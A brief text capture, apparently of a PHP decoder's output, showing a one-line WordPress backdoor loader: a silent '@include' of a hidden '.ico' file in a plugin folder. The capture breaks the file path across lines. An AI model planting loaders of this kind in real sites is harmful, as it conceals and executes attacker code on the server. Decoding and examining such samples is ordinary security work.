
Decoded Output
download
<?
  @
include
"/var/www/live/unitedkiosk//ba
d/wp-content/infinitewp/.d7d8f35f.ico"
; 
?>